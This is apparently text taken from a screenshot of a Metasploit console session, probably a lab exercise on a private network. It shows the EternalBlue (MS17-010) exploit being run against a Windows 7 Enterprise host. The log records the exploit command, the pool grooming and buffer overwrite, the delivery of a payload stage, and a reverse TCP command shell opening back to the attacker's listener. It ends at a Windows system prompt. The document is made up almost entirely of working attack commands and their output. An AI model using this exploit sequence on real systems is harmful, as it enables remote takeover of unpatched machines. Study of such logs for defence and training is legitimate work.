 msf exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.154.131:4444
[*] 192.168.154.128:445 - Connecting to target for exploitation.
[+] 192.168.154.128:445 - Connection established for exploitation.
[+] 192.168.154.128:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.154.128:445 - CORE raw buffer dump (25 bytes)
[*] 192.168.154.128:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 45 6e 74 65 72 70  Windows 7 Enterp
[*] 192.168.154.128:445 - 0x00000010  72 69 73 65 20 37 36 30 30                       rise 7600
[+] 192.168.154.128:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.154.128:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.154.128:445 - Sending all but last fragment of exploit packet
[*] 192.168.154.128:445 - Starting non-paged pool grooming
[+] 192.168.154.128:445 - Sending SMBv2 buffers
[+] 192.168.154.128:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.154.128:445 - Sending final SMBv2 buffers.
[*] 192.168.154.128:445 - Sending last fragment of exploit packet!
[*] 192.168.154.128:445 - Receiving response from exploit packet
[+] 192.168.154.128:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.154.128:445 - Sending egg to corrupted connection.
[*] 192.168.154.128:445 - Triggering free of corrupted buffer.
[*] Sending stage (336 bytes) to 192.168.154.128
[*] Command shell session 1 opened (192.168.154.131:4444 -> 192.168.154.128:49222) at 2019-11-16 00:22:32 +0800
[+] 192.168.154.128:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.154.128:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.154.128:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
C:\Windows\system32>